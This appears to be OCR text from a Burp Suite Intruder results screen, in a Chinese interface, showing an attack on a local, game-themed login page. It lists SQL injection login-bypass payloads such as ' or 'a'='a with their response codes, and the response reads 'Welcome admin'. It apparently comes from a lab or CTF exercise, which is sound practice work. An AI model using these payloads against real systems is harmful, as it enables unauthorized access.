 攻击 保存 4. Intruder attack of http://127.0.0.1:43633
4. Intruder attack of http://127.0.0.1:43633 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 Payload 1 Payload 2 状态码 接收到响应 错误 超时 长度 注释
451 ' or 2 between 1 and 3 ' or 2 between 1 and 3 200 52 21928
452 ' or 3=3 ' or 3=3 200 54 21928
453 â▯▯ or 3=3 -- â▯▯ or 3=3 -- 200 57 21928
454 ' or '7659'='7659 ' or '7659'='7659 200 40 21893
455 or a=a or a=a 200 54 21928
456 or a = a or a = a 200 60 21928
457 ' or 'a'='a ' or 'a'='a 200 371 21893
458 ' or a=a-- ' or a=a-- 200 59 21928
459 ') or ('a'='a ') or ('a'='a 200 53 21928
460 " or "a"="a " or "a"="a 200 40 21928
请求 响应
美化 Raw Hex 页面渲染 \n
输入你的神识印记...
✧ 心法密咒
输入你的心法密咒...
叩关破禁
Welcome admin
禁制告示
此禁制蕴含守阁人千年修为，非天衍真言术不可破！
妄图强行破禁者，必遭血瞳破魂光反噬，神魂俱灭！
玄天剑宗第三十七代宗主 · 玄机真人 立
已完成